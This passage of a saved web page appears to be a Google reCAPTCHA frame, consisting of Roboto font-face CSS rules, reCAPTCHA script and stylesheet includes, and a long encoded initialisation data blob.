  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_uHl1U9bvp3DK0_wZEzSxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_uHl1U9bvp3DK0_wZEzSxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_uHl1U9bvp3DK0_wZEzSxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6HCkmvDgMOpe8K5wqVpwqnDn8Kfwqsrwp/Cn8Kbw5JAw5hUwpjDiMOQw4vCnSLDlzfCv8OmfR/CuMKdBMOUwpXColjDsMKGw5JdfsKIw7EZPcOHa8KrwrgsM8KAw5fDhcOuVBLCtm/DsWUYwrUAaX9+JSXDp2PCs8O+FT9Bw7I4wo17w4TDn8Kkw5k0FsKYw7p6wpAHwrnCgDvDu33CksKcw6XDv2HCgMOawp7CggfChsOjccKoLw7Ckx7CkVfDicOcNFR+wr/DqcO6w6JCSANlwrfDq3fDpMKtZTTCi8Oiw7DCtsKQwo/CnsKrwpIswrvCrHnCsj3CrVHDmcK+OC/DtsK9CsOKZMOgG25Bw4LCnXjDjhMBw47CnMOmwpVpGcK8LxNxHMK8w6oawqfClsOcJsKXcRt7wr/Du1zDsEo4CDnDjMOIwqxhw4BcwozCgmnCucOCYcOSwq4dDMOnDMKSw4TDpWEYKsODQ2LCtBHDpQA0XMOiw4rDmH8ifMKOwr9AJcOMXBjCgsKQIsKnfsOkCyjCkcODC8OsF20QaEnDnMKML8KgwrlpA2J4w5UNYcK3w7/DpcOIDMKdwqZVU0/Dom3Co0tdIsKkMcOdw4bDlDvDpsK0EcOACErCvcODCUwueDDCpj/CisOgw5bDqTbDl2Rbw4x6QTI9AmR4acK7wp/Dqg/Cgh7DjsOGw6cRwpBvwp4NX8K7YcOTw49/DQ45fF7DhEQFbsOtwqZDwr/CnsOnSsKdwr/CicORwoPCtMO1PsKJwpB6TMOJwqfCnsOwwrDDkcO3w6s2K8KAbsOEw7TDi8KPw5lmwrjDgMO7dRQ8ExJyw7Z/QXwNw7gkw6cUS1fCpsKzw7JUwo9BShzCnMOAQwTCqQIKwr3CrsK7fRbDozoAwpzDq8K5w4zDosK2wo8Cwrh5BkQHOcOmw7vDhj7Cj2N/XTPDqsOIVMOCwr7DtsK+w7TCqMKLw7LCiQBWwoFGD8KRSsOEw5fCjkoFwq8GZsK0J8Ogw4HDmMOawo93J8KHwoIFPcKuSTNEw4DCisOJwpHDmi0pV1tMZ8K2wozDmAJCw7MgQ8O2wqtVQsKxw7nDjnZWwokVwqxjwo4swqvCtE/Cs8KqHgvClFHDq8ORJX7CvMK+QDfCusOiWVAWw5/Cj2rDocOeaMKMXx/CmMKZw7/DvsKWwoLDpFQhc2ZSZcK8CFlwwoF9csONwp1/J0xfw5vCqRMfOTBEw5jDnsO/FMOGw7VGw7tMw4ExwoHDpm5pHQ5LKhZkHmfCqsOHWyM/M0zDrGPDhgXDjsOyPUNAMl43a8KSwrvDnFZfOAA8w4HClMO+MsOJw5QUYsOaB0YdMnvCvMKuLhzClTdDScK4w7fCpcKsDsKOJ8OdMQ3Dl8OiwofDlBjDsHptccKJwrvDvcOzw65Zw4gKw6HCnkHDqQxtCsOAwofCjcKGJD5heMKTw6ZNwqTDnG/[base64]/Dt20/X8KuZcOpwodEwoLChsO5SiEVwqnCu8OCwoUIcQXDisKXwoFnw6PCuMO7HMKTTSRewozCqsOSw6Miw4bCsmvCnw0/Q8KewpxuN0ocMsK1C8OOwoPDnMKtw7LDpMK0wrA3wp/Cq8K8LMO1OMOzWk3CgcOHwptuwoMTwp5ASynCrDfCj3RABcKGU3nDsMK8H8KvEV3CsMO7MMOfU2HDpsOHVSLCqSzDrsK/H8KEDAfDrMKuUnM8W1tEccOlFR4Sw4F8fsKvw5xLw5/Dgi4lwoXCvMK4w6jDtMK2PsKoTQ4kFC8tWQ/DhMO5GEZ0KMKUXmLCgsKqwqfDkGQbw4vChsO0aTUgw6kyBcKrTcKtdgXDiMKxwogLOH/[base64]/[base64]/Cj8KHwqPCoC1iHsORaQfDi8KowpVKFUPDr2DDl17DkMKVwo7Dh8OTw75PJWHCih3CnVNPAsKvwonDuAvCjULCiU9AMMOMwogCBygsMcKewqQ+w43ChsO1w7Z0wpPDpyEVwoDCrD7CrMKHwo56W2PCmCvDsljCsTjDtMOQwqZ9woDCnnIqBsKSfSXDpTFLMS/Cnw3DocOEw4nCtsOrwp7DijTCsnY6ZMOOwpfCp8O4RsKaw5VRwqDDjsKzwpJ9wrE+w7tUB8Ofwr9nZcOxwpc+w6M5XcO4w7JBw5LDtn57wrvDlcKCX1bCkxVOOzjCnsOGXsO/w6zCm8O9wqIgKkrDvMO7w6XCmcKOasKSF3bCjTdVw6tkw7rCmcKxwq/CnsKwd8KRw4xSw6MFwqbCrsO6ZWxSal5zwrNawrAowr7CocKvw7PDgSzDsUbDlcK7MTfCi8K+TcOja8K+a8KcXAnDlsOswqwTwrbCqW5vGQvCvcKqwr4pA8OCVxbChiLDsiJvw4QiXHFKwrU0QsObGXvDrCzCg8O/[base64]/Di8OqYl8jw6vCowDCncOGWjbDqcKNJcKowq/[base64]/YXfDmcOSwo9+wohzRHNyRMO4PSA6wrXCnsO+VzkbR3gFIsKbU8KrOw/[base64]/DosOKwr1RWMKHGT4owovCvcOAbCfCmwZjS8KCB2fDqMKIw5JlFcKFwqBpw4bDgcOBHA0/[base64]/w4/DncOOd8KNT8OZCsOMNMK5ScKLw6/DrWjCumPDrEBBAMKKw47Cu8OEwqHDjcKSV8OvwrfDt0UXAhTCvnrDoEZFXsKUw4DDs3fDsl4CS8K3wp9dw6RKDQzChm4dVcKzwqjCg8Obw6FKQ8KRAcK/w715wok4worDjcKFwogMTFXDoMK5wpUTw4MSHsOJQcKVw4rDiSQ8dMOgA8Kjw7zDm8OHEB5uw6vDrTzDum/CtTJ4FmczClzDq8OvF04jwqbCs0/Cq03CqcK0wqLDq8KybxvCpArCvWJEEX3Co2LDhyvCjMObShrCoMKMwrnDomJwwpZUw5LClwXCgsK1HMO1w43DkcOnwq3DqyZvw7/Dv11zw5jCmMKEworCm2Nawr3CtC/CrMK1LsO7wpjCvlMAwpt4elTDg8KDwqUnw6NgV3Jzw63DlU5Swo5/[base64]/DscKJw6RcwoYCaxUUwpDDhzfCncONw61Uw7VUfcO4CcKtwr4vw7UdwrHDszzDk8KeOwFuwrPDpErComzDkgLDhVrDpUzCtcOvwqoEbsKWXCMWA8KADMKXQwoGIgDCiHDDm8Oww4XDqQ9owpkeclRkw6M9wrZqwoDChV/CmU5fw6wDQE/[base64]/ChwQjKMO1BMK/[base64]/DrsOIw59NA8O4wrc1w40xwo8eZMOBAsOuw67Ds8Oqw7fDiUzCm8Ojw4PDi8KXw414IUw5wrvCm0rDocKNUkF5QcOZewdGw47DjMO2w4bDvhx2wrJlw5RCwqLDhsKZWxMjw5DClsOQVcO3wpBGYhTDvsOnGC5Aw45SUMKZwoXDqQPCn0XCo8OOQ0PDgsO/[base64]/wqUlwo7DogbDh8OLwqplwrABw6AYXx7DosOJwqQcfBtFwp7CkGvCrcOxC8K2IsOzwpDDkzV+FhN+dznCkV7DsSfDqE/Ds3c0JSYJdcKLLznCgUXCr1LDuMKzw7vDs8O/JsKHwpkSMMOgHsODw5fCpjnCkQ5vBMKZwrY4O2tJWWMCYMOGTnDCtMOyw5kgw4FhwrtZLnXDhT/Cr8K5w5PCqkAmw47CiUdCw43Di0TDqgh5bQjDk8KLw6fCsMK7wrpmw5zDlxLCkcOdw5/CsG3CpCXCtMOncgt1BMOswoBZwqnDo0tMw7V6w6p9L8Ouw6g1aQ7CjsKOwrFBwp0XecOrDsKuwpVtwp8Ew7N0w4fCvCfDm8OHbXDDnj8LwqbDvsKYw6EqAz/DgMObw4hzwo1RRznCgE9Rw4HCjWsTwq0rwpnCjx/Dv8KIRh4hwr01wqUtTsOFw5NYw7TDo8KsACEVcUcKWQUONR7Dj8O5AE9Iw6fDhcOPw4jDp8Ogw7BBw6bCjcOJw5fDncO/Jnhsw4FFLcOnw7bDnC7DjMO7w6Y+wqlrOcOWCsK+RG7DocONwrfDokVxQRw7wocQbcKsw7DCjMKhfi1bw6xLCsOwWGnDjsKcwpI/NsOJcArDtMKzBMKGCUQgTMKTDC0YXlcywpbDs8OFNMOXwrBrZQLCl0LCm8K6UjEfwpsdL8O6Lx3DssK+SEVew4nDgMKXJ0x1F8KYwp1NFBJFAsKiRlbCqUjDrB4hQgLCuXoqw4p7w7xlAERTaH/[base64]/Bw4faETCuFLDjkXCmsOYwpPCp3nCgcOQWsK1JMO7CA0Wwr8BHkxYwq84wqnCq8Oaw4F1b3rDlsO4wp/DjX/CtMOywoJwO8Kjwo1CWsOabxLDuhNiwo4mUV7DmTPCnB/CscOubsK8BHHDrsOLwqnDl0R6wpzCncOUwrbCmsO9f8KLCFVfO8O4w6FAJT3CvB/Ct2DDrMOtEQJlwqdIZkJFXcO+w5bCqcOqSRPCiAYTGzomKTzDkE4ZbyDDjFPCqxw9LxzCl8OUwrjDnMK+wrXCszAYw7DCrcK2wokQJsKpUsKaw41DwpRlw4rDrMKVwq1ZGlZ/X8KNTxYSw6BXwqBCSBx5Zj7CtU7CpcKlw7hBOjFVwrHDscOAw6IKw7jCncOlwo0lGcKUHF/DmREgUGLCmlzDl8OJwpgkwrh8JCNrwr7CnDhGWlt1Z8OXw4rDrT/Dj8OSJMOOFFxdUmHCimDCksO0w6LCpRbCicKXNsKuw6Miw5/DtMKLw5dwBsKkK8K5w4vDry1gUETCnyDCuCzDh8K/RMKscjUcwoNHHk3DtsKjdcOAwrQbwqcLw58iwpDDrcOVwrjDsG8wN1HDh8Kzw6XDrcO+w7jCtiJZw40Lw5fCriXChcOfIMOiw4DDncK7A8O1V15uVMORwonCjS/DmMOAHsKXw4xBwpA9wpTDjcODw4XDpl/CssK9KsK2wpvDosKoT8KYw7oOw4ITw4tKNMO3wptIw6NldWzDsh3Do8OCWcKOw7rDvk3DoRNxQCnDqcOgw4jDicOow5vCp8KMwr3DlDPCqnEfwrcTw67Dv8Kcw6TDs8O2wrHDlBXDgMOodHJJc3ZHwqzDgB/DtsKeSsOLFcOjw7PCsMOnLcKqw53CqAvDr8O2VMOHOjjDlVUlwoV/wq1+UsOywrPCtw0HwoRRDjtRwprCkU/DjsKXW8OIwrPDmAwRezrDqTZNbGLDhH96w6ZzKcO/w7BvVsKQwrwtwp0GRMKCOcKjw5/DgsKtwotQEGXDiALCjGMDBgEnwoRJw5XCiMKYw7QreMOcw4vCggDCgDLClEjCk8Kvw5xrw5XDgcKdbMOBdMKOwo0mwqIYLRTDtMOhw6HCiMKIN3fDqcK+wq/[base64]/CjnFjYB/CvcOMLMKtw43DvHjCs8O6wr3Cj8OrSEYje8Kfwp8xwqHCmcK0wpLCrg7DkMKTwpwaWMO/[base64]/DjcOFw41SwpvDgE/DusOdDMKeBR4MI8OySMKpER/DnEzDk30VS8KBw6bDlsKgwpjDqyPDtcKrw7LDmRvClSxFwqMhwqMNw75awq/DlcO7w47DncORw445ZmN1M3nCssOxwqEjf8KjdUg/[base64]/Yi4lw6XChcKBwrBwGUXDmR3Csmg9JzgGw5PDhsORwonDtsOvXcKTw6fCiUggFsO/wr90wr/CqMKMCinCo8Kxw5zCjQkuw4nCgBZqwoU3esO6w5gsWcOKcMKPccOwOsOzw5LClSTCssOvd1MRPG3DncOMUcKsD3g7Hz8Nw45Kwp5ubsOIw44ydjdyP8OQYcKHw5jDjBDCusOvwpDCjgPDhhfDpcKwA8O3wrJoWsKHf8KRahPDqMOJwpXDoG95wq/Dl8KbeRLDvMK2wqTCtCXDvsKWTkU1w4NHK8OKwqU4wojDpDzCmGo+e8OSw5kGZsKhPE7CshIQw6HCt8OAfsKGwqnCkQnDn8OXHmnCryvCr8KkNMOqBcK6wrbDi8KZfMOawovClsO0w6DCsRjDr8K2LE5fbkvCp0wkwq9iwqNuw7/[base64]/DtsOtaAXCj8KiESTDmMKXwoBHwrTDpm/DjQJxw7Q4F8OcwoRvw7R+CsOdYEsTQnY0FMO6YHkDWMOGw54BcCzDgU3ClzAFTRQ5w6nCjMKKZsKzw5w5NcKPwqYmdT3CiWbCrXZMwpRQw7nCnzPCrsKbw4HDtCrCiEvCvzU0PsOHasKlwq8CQnfCusKIF8KEw5nCvBQ2w4PDoMK1ZDdUwpw7cMKCw7JCw4vDtA/[base64]/wrzCr8KhEsOOO8Otw5dbFsO1QkAVGcKEwpQdCCZ7L8Kiw4RKNTtTwrnDmm8Ew5jDlsKkDsKRbVTDuWAfYH3Drj9gZcOjVsK/[base64]/CpsOmw4jCpxM1bsKwwrQNdsKATxXCgGbCrsKGwq1uwrDDqyrCo8KvXUsaw73DhsOuWMOPAMODwp/Dm1DCsVgBTmTCgcO1wr/DscKGFmzDi8ODwrjCsQB4SmvDtMODJcKmP0/DmsOXRsOtEETDrMOhDMKSJSvDr8KldcOzw50qw692wrzCrsOLP8Olwox6w5hoLWrCpMOaM8KFwoTCrsKFw55jwpXDksOqZ3lKw4DDucO1w5xKwpPCo8Oww6cxwq7DqmPDrD0xLiNtwowTwqnCgyjCo37CrjtsWkQ7RsOiRMKmwpjCmi/[base64]/ORzDhcOGw6JUSsOdwqnCpltSw4HDogTCiMKnKsKAw6x5Bns1L3l6wpdDWjrDk8KKPMOFd8KYSsKXwrPDncOAcVZTHC7Co8OLRFnCr1fDuiQIw5N+AMOqwrtXwp7Cklo/w7vDp8OdwphWD8OJwp7CnXDCocK7w4J+LhInwobClsOcwpHCvBUpd0NJP3HCt8Orw7PDosOjw4Bcw7gYwpnDhsKcw5N+UW3CinjDpjdZflXDm8KaYcKEFWYqw6bDnEdmX3TCuMK5wro5YsOyY1B/M18QwrJhwr3ClcOjw4HDkTRUw6fCkcOKw4bClDIMRy9lwq7DuGlFwoJaCcKlf8OGWAtVw5bDh8KEfkFvIyzCoMOfYCjDr8KZUiNDJjAow6EEdnXDtcO2UsKUwpJRwp7DscKne3TCmmlUTQ1pf8Ktw4DClQXCqMOPw5IABG11w5xwPsKSM8OUwqk/aGg6VcKewpJ8FFRsGwLDrAbDmMOXJ8Ouw4sGw6c4RMOww549LsOKwpwZBTPDk8KdT8OAw57DrsOzwqzCjizDt8OHw5cmEsOcU8OyZCvCqQ/CtMKoH3XDi8KjGcKaAGfDgsKSADY2wpfDtsK8IsO6HnrCvBnDusKfwrjDvG8wU3MvwrctwrsCw5TCpX/DncKww6zDvQI1XC0JwqpZLQliIwHCuMKRJsKtNktqBgjDp8KpA3TDkMK5TEbDn8O+KcOBwoM9wpsLfBPCvsKiwoTCvMOow4XDgcO5w5HCv8Oewo/DhcOKY8OgViPDrUTCr8OIYcOCwrwQVC5JMivDulEFd2DChiwgw7czOn19F8KuwrrDiMOFwqnCh0jDqn/CgmRlScOFYMKSwoRSJT7CtVBYw7ZrwoPCt2RtwqbChCbDsHwcTAvDrz/[base64]/DmgdsEMO2w6vCj3sERMOtwqTDpcOcJMK+wofDtsO5w5l7SnRWwognUcKvw5jDmhQswpPDvmPCshDDmsKaw5oNS8KowoBQBhtBw4/[base64]/Cp1Jlw5vDsMOrwpslwrTDrMO2wp7DsUnDkQxSwrbCg8OTwoFdJU9iwrtAw789w7DDvCoGbE/Dk2HDpHIgDjodEsKuW0sHwqlAUSEgZgPDlQB4wovDu8KPwp4lGQDDihMqwrwpwoPCmgtTcsKeQAx5wopaMsOMw5MWw4vCo1ojwrLDusOKIC7DjAvDoWpnwr09E8KAw4VEwobCp8OLw6bCnhZ/PcK2f8O4ERHCvBLCocKDw6ZJUsOkw5AwUcOGwodHwqJRBsKrH2vDtEjCt8K7NQANw4x0QD3CqzppwoPCtsOHQsKSHMKoIcKew5fCocOMwoNow4RwRSLDjUJjEnpMw6VrUsKjwoIAwq/DpTciCsOMFx5HZsO/woLCtiFIwot9LkjDpCXCmArCnlHDhsKMUMKdwpMjDRJCw7JDw55SwrRkSlfCjcKbYijDjBkCVsOMw6HCgTcGFi7Cg3vCpsKuwpN8woEKPGkgbcKBw4YWw6tww6tIWz1LQMOHwrNsw7/DusOVcsKIeQMkbMO8OU5BUDHCksOKZsOPQsOPYcKYwr/CsMOGwrdFwqM/w4fDk09kcUV6wr3DvMK7wrhkw7w3XlQ5w4zCsWnDvcOsfGzCq8OZw5fCsAXCm3/DpcKwBMKGZMOYQ8K3w7t1w5VkFEnDksOEI8ODSg9Qc8KTO8KSw6zCusOrwoBqTFnCr8KZwppUS8Ktw53DuQ/DkFNZwpEhw4guwpHCpFEQwr7DjCvCgsOsYXs0HlI5w4nCnEwdw65lHTMufyVcw7Bow77CqgTDmCbCiE5Vw5cewrUUwrx4esK/[base64]/w64BPsO8bWlAUiDDkcOYwp9zbljCrsKVw5F7RjZIwqodUGnDggnCl2kew6XDoGPCm8KdGMKHw4oOw4UTa2AERXdqw6jDvgpqw5jCuAzCvQBJfGTCtsOCb2DClMOJYMOfw4MewqHCsWVkwoIyw71fw6PCjsOzd3vCgcKwwqzDnA/[base64]/DnF3CuMKgw4Buw6bCpWDCnjxqQ0IqOjnCg8KEwpJ9wrjDmCrDkMOywoVew6/DrcKdHcK3I8O5RzrCsHUkw6nDssKgw5LDlcOWNMOPChkcwqd7E2XDmcONwrw/[base64]/[base64]/[base64]/OB4KYcOZGjYSZD/[base64]/[base64]/[base64]/wrfCtHbDq8OESsKTIkcrdn7Dq8Onw4PDq8Kswr3CgADDnlYzwp8iWcKdwpTCuS/CjsKJNcKPAy/CkMOEeFolwo3DkMKjHFTCmU9jwrTCjmx/[base64]/wrdyHEhfIzTCtcOydMKhw47Cn8KNw5NvwrwhDMKdOWnCnMK6wpzCmsOQwrBGacKAYmrDjcKPwpHCunB2GMODHybDjCXCmcOcBjglw7ofTsO+wpPDmiBuB0w2w4/[base64]/Cu8KiEMKSd8O/wqPDo3HCiMKkRsObw5HDrClSwpNTUMOXw47DvHUgwp8jwoPCgEbDpiELw5rCkDfDnxo/KcKvPgjCgnV3GcKMEXZnFcKBGMKYdQnCl1jDtMOdSR1aw5xywoQzB8KWw6jCrMK4aHHCuMObw7Agw74lwp1bRBTCtMKkwr8Ywr3DsDbCpDrCpsOBFsKOdAlydzNVw43DnRwuw4DDtsOWwp/[base64]/[base64]/wop8w6k1w7hyb3PDu3MxXRDCt8OVwofCoH1bwowdw7wSwofChsOnXMKnNFLDtsOUw4jCjMOpH8OENBrDsXMbfsKTHSlAwofDvg/DvcOJwrM9ABwYw6Izw4DCrMOAwrDDqcKnw5w5AMO9wpIZwonCtMKtGsKiwpxcU0jCmTrCisOLwprDvzE9wrpKR8Oqwr7Cl8KLQ8O0wpFvw4PCqwJ1IXxSXFgSYUHCoMOSw69GXFXCosOSDgPDh14Xwr/CncOcwovDiMK8XQN/JxZRMFczV3nDrsO0DCErwq/[base64]/WUPDksOqwrd8XsO9NMOiwrsQVcObw713MHI2wrTDrMKvFHDDmcOGwoTDoMK3ZypSw7E/[base64]/[base64]/[base64]/[base64]/CucOCwq1QNU/CicKCXQNcdSZDwpBmEnXCm8OGBcKvO1cTwrxcwpMxC8KPUsKIw4LDlcK8w4nDmAwaBMKKH3DCumR2H1ZbwoBHHF0MacOPA0kXEgVSJD56VAlsH8O1Ahh4wpzDoEzCt8KYw7EXw6TDmx3DuiBceMKXw4fCqWkzNMKTDETCmsOpwrotw5jCvHQWwrnCpsO/w67DjcOiPsKUwp/CnFNyIsO0wpRvwoI1wolLMGQENU0FMMKEwp/DlsKmE8OZwpzCuGoHwrnCn0Amwq5Rw4g7wqchTsODAsOswrE2fsOEwq8tZThVw74rFkBSw60ROsK+wqjDiBHCj8KLwrTCowHCggnCp8OfVsO8TcKpwoI1wowKFsKLwpUrYMK1wrQLw77DqTnDpj52bQPDiSMmNcKCwoPDmsO/c3bCrHwowqxgwo0JwrbCuS0kaijDhcOtwoQhwr7Dn8KpwoR6c3Q8woXCosK3w4jDqcKewrVMTsKZw53CrMKlb8OAdMOGJSQMf8Oqw5fDkzREwpPCpUA8w4Nbw5TDnDpMXcOdBMKTHMO0ZcOUw50eNcOaGgPDmsOCE8K7w70pflnDlsKWw6nDjAjDslAoUXJ+O1Mxwo/DjWvDmzHDrsOXAWjDrAfDjiPCqA/CjcOOwpklw5oXXEAcwo/CvnQyw4jDhcOlwoDCn3Yvw4HDu1wPRFRzw6RsS8KGwqPCq2fDuHbDmsOFw4cIwpgqecOKw7vCu3kwwr8FPHNFwrFMXVMkY2UrwpJSV8OFC8KYD20HdMKoaxbCnEPCkjfCkMK/w7bDs8O6woE9wqpvXMKoDcO+RwIfwrZqw79lKRjDgcOPDHogwqLDk2/DqjPClEPCsxDDiMO0w4dgwoN4w5BIMTPChGfDtzfDlcOtXiYCUsOaejoeF13Con0SI3PCjjppXsO7wp8zWQo5dhjDhMK3JBJiwpDDoynDoMKWw7lOOC3DosKLMW/Cq2UDdsOBEV8aw7zCi0zDgsKYwpEJw4INfsO8XXTDqsKCw4FOAgDDrcKJQDHDpsKqAsO3wrDCiDQdwq/CoxsdwrcjSsO1DVXDhhLDp0jDssORNMKIw64WRcO0acO0JsO5dMOeWEPDpmdyVsK9ecKHVw8NwoPDqsOxw5wWAMOlFFrDkcO/w5zCgFMec8OwwoxkwoAxw63CqW0NHsKxw7J9H8OlwrJfVFtHw7nDsMKsLsK4wo/Du8KbIcK/OgHDpsOZwo8RwpnDvcK5wpPDvMK1WcO9MQQnw5oQZMKMaMOEbB8jwrQtM1/DnWE8Dngiw7DCisK9wotfwrXDpMO+WhzCoSHCrMKTOsOzw4fCt13CiMOrGcOSGcOSdFd0w7l8ecKQCcKMYMKaw5zDnQLDpMK0w4kyHcOOOn/DvURwwr4TT8O9OCdLYsOkwqtHVH/CimjDs1fDuAHCh0RZwrIyw67DqzHCrCYlwoF1w5nCtxjCu8OXWFnCjnnCgMOXwqbDkMKwCCHDoMKRw74vwr7Dg8K7w4rDoGEXPCsawogQw48NUAbChhtUw4nDscOyHy0iA8KawpbCi3g3wphzXMOzw4pIdXLCrlfDqsOKRsKmaVEUMsKjwrxvwqrC